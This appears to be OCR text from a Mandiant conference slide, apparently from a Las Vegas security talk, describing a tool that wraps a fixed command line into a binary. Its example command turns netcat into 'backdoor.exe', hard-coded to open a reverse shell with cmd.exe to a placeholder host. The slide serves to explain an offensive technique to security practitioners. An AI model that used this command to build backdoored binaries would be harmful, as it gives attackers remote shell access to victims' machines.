 8
Utility Wrapping
Add a fixed command line to a binary
– For example, hard code reverse shell switches
onto the netcat binary.
binject -i nc.exe –o backdoor.exe –c “fake.com 7777 –e cmd.exe”
Coming soon, Add a fixed standard input
to a binary
MANDIANT
CAESARS PALACE
LAS VEGAS